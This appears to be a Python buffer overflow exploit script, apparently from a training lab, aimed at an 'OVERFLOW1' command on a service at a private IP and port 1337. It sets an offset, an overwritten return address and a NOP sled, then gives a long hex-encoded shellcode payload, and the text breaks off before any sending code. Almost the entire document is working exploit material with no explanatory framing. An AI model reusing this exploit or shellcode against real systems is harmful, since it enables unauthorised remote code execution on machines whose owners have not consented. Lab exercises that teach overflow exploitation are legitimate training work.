 1 import socket
2
3 ip = "10.10.121.170"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62"
10 padding = "\x90" * 16
11 payload = ("\xba\x32\xb9\xd7\xc7\xdb\xc9\xd9\x74\x24\xf4\x5b\x33\xc9"
12 "\xb1\x52\x83\xc3\x04\x31\x53\x0e\x03\x61\xb7\x35\x32\x79"
13 "\x2f\x3b\xbd\x81\xb0\x5c\x37\x64\x81\x5c\x23\xed\xb2\x6c"
14 "\x27\xa3\x3e\x06\x65\x57\xb4\x6a\xa2\x58\x7d\xc0\x94\x57"
15 "\x7e\x79\xe4\xf6\xfc\x80\x39\xd8\x3d\x4b\x4c\x19\x79\xb6"
16 "\xbd\x4b\xd2\xbc\x10\x7b\x57\x88\xa8\xf0\x2b\x1c\xa9\xe5"
17 "\xfc\x1f\x98\xb8\x77\x46\x3a\x3b\x5b\xf2\x73\x23\xb8\x3f"
18 "\xcd\xd8\x0a\xcb\xcc\x08\x43\x34\x62\x75\x6b\xc7\x7a\xb2"
19 "\x4c\x38\x09\xca\xae\xc5\x0a\x09\xcc\x11\x9e\x89\x76\xd1"
20 "\x38\x75\x86\x36\xde\xfe\x84\xf3\x94\x58\x89\x02\x78\xd3"
21 "\xb5\x8f\x7f\x33\x3c\xcb\x5b\x97\x64\x8f\xc2\x8e\xc0\x7e"
22 "\xfa\xd0\xaa\xdf\x5e\x9b\x47\x0b\xd3\xc6\x0f\xf8\xde\xf8"
23 "\xcf\x96\x69\x8b\xfd\x39\xc2\x03\x4e\xb1\xcc\xd4\xb1\xe8"
24 "\xa9\x4a\x4c\x13\xca\x43\x8b\x47\x9a\xfb\x3a\xe8\x71\xfb"
25 "\xc3\x3d\xd5\xab\x6b\xee\x96\x1b\xcc\x5e\x7f\x71\xc3\x81"
26 "\x9f\x7a\x09\xaa\x0a\x81\xda\xdf\xdb\xf6\xc5\x88\xd9\x08"
27 "\xeb\x14\x57\xee\x61\xb5\x31\xb9\x1d\x2c\x18\x31\xbf\xb1"
28 "\xb6\x3c\xff\x3a\x35\xc1\x4e\xcb\x30\xd1\x27\x3b\x0f\x8b"
29 "\xee\x44\xa5\xa3\x6d\xd6\x22\x33\xfb\xcb\xfc\x64\xac\x3a"
30 "\xf5\xe0\x40\x64\xaf\x16\x99\xf0\x88\x92\x46\xc1\x17\x1b"
31 "\x0a\x7d\x3c\x0b\xd2\x7e\x78\x7f\x8a\x28\xd6\x29\x6c\x83"
32 "\x98\x83\x26\x78\x73\x43\xbe\xb2\x44\x15\xbf\x9e\x32\xf9"
33 "\x0e\x77\x03\x06\xbe\x1f\x83\x7f\xa2\xbf\x6c\xaa\x66\xdf"
34 "\x8e\x7e\x93\x48\x17\xeb\x1e\x15\xa8\xc6\x5d\x20\x2b\xe2"
35 "\x1d\xd7\x33\x87\x18\x93\xf3\x74\x51\x8c\x91\x7a\xc6\xad"
36 "\xb3")
37 postfix = ""